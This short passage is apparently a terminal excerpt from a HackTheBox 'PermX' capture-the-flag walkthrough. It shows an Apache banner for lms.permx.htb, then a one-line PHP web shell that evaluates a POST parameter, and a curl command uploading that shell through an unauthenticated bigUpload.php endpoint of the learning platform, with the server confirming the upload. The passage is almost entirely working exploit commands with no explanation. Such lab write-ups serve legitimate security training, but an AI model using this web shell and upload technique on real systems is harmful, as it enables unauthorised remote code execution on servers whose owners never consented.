 Apache/2.4.52 (Ubuntu) Server at lms.permx.htb Port 80
┌──(rev1ve㉿kali)-[~/hackthebox/exp]
└─$ cat rce.php
<?php eval($_POST[1]);?>
┌──(rev1ve㉿kali)-[~/hackthebox/exp]
└─$ curl -F 'bigUploadFile=@rce.php' 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/inc/bigUpload.php?action=post-unsupported'
The file has successfully been uploaded.
┌──(rev1ve㉿kali)-[~/hackthebox/exp]
└─$